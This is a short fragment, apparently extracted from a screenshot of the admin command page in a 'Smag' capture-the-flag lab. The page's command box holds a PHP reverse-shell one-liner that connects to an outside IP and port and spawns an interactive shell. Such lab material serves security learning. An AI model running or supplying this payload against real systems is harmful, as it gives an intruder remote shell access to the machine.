 Smag Development | Log
development.smag.thm/admin.php
Search
Enter a command
Command
php -r '$sock=fsockopen("10.9.228.66",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
SEND
LOGOUT